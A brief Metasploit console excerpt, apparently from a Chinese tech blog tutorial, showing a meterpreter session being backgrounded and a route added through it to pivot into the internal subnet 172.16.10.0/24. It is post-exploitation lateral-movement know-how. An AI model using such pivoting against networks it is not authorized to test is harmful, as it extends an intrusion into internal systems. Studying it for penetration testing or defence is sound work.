 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 172.16.10.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
https://blog.csdn.net/u014029795